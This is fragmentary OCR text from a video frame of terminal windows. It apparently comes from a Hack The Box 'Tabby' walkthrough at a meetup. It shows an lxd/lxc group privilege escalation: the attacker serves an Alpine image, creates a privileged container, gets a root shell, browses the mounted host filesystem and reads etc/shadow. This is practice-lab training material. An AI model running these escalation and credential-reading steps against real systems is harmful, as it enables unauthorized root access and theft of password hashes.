 Burp Suite Community E...
lxd/lxc Group - Privilege ...
ash@tabby: ~
03:35 PM
ash@tabby: ~
File Actions Edit View Help
connection
scans
ash@tabby: ~
rana@kali:~/Desktop/tabby/root/lxd-alpi
alpine-v3.12-x86_64-20200829_1528.tar.g
build-alpine
rana@kali:~/Desktop/tabby/root/lxd-alpi
pleHTTPServer 6666
Serving HTTP on 0.0.0.0 port 6666 ...
10.10.10.194 - - [29/Aug/2020 15:30:11]
4-20200829_1528.tar.gz HTTP/1.1" 200 -
rana@kali:~$ ip addr show tun0
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP
te UNKNOWN group default qlen 100
link/none
inet 10.10.14.2/23 brd 10.10.15.255 scope glo
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1000/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::9777:f311:8037:b4c/64 scope link
valid_lft forever preferred_lft forever
rana@kali:~$
ash@tabby:~$ lxc image import alpine-v3.12-x86_64-20200829_1528.tar.gz --alias rk
hal101-2
Error: Image with same fingerprint already exists
ash@tabby:~$ ls
alpine-v3.12.tar.gz alpine-v3.12-x86_64-20200829_1528.tar.gz snap user.txt
ash@tabby:~$ lxc init rkhal101 rkhal101-container -c security.privileged=true
Creating rkhal101-container
Error: Create instance: Add instance info to the database: This instance already
exists
ash@tabby:~$ lxc start rkhal101-mycontainer
Error: not found
ash@tabby:~$ lxc start rkhal101-container
Error: Common start logic: The container is already running
Try `lxc info --show-log rkhal101-container` for more info
ash@tabby:~$ lxc exec rkhal101-container /bin/sh
~ # whoami
root
~ # hostname
rkhal101-container
~ # cd /mnt/root/
/mnt/root # ls
bin home lost+found root swap.img
boot lib media run sys
cdrom lib32 mnt sbin tmp
dev lib64 opt snap usr
etc libx32 proc srv var
/mnt/root # cat etc/shadow
With Internet
HACKTHEBOX OTTAWA